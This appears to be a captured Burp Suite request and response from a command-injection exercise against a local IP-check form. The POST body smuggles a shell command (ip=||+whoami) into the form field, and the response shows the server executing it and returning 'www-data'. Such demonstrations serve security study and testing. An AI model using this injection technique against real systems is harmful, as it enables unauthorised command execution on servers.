 Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n ≡
1 POST / HTTP/1.1
2 Host: 127.0.0.1
3 Content-Length: 12
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="91", " Not;A Brand";v="99"
6 sec-ch-ua-mobile: ?0
7 Upgrade-Insecure-Requests: 1
8 Origin: http://127.0.0.1
9 Content-Type: application/x-www-form-urlencoded
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/91.0.4472.114 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.9
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: http://127.0.0.1/
17 Accept-Encoding: gzip, deflate
18 Accept-Language: en-US,en;q=0.9
19 Connection: close
20
21 ip=||+whoami
Response
Pretty Raw Hex Render \n ≡
</h1>
22
23 <form method="post" action="">
24 <label>
Enter an IP Address
</label>
25 <input type="text" name="ip" placeholder="127.0.0.1" pattern="^((\d{1,2}|1\d\
26 <button type="submit">
Check
</button>
27 </form>
28
29 <p>
30 <pre>
31 www-data
32 </pre>
33 </p>
34
35 </div>
36 <script src='https://cdnjs.cloudflare.com/ajax/libs/jquery/3.1.0/jquery.min.js'>
</script>
37 </body>
38
39 </html>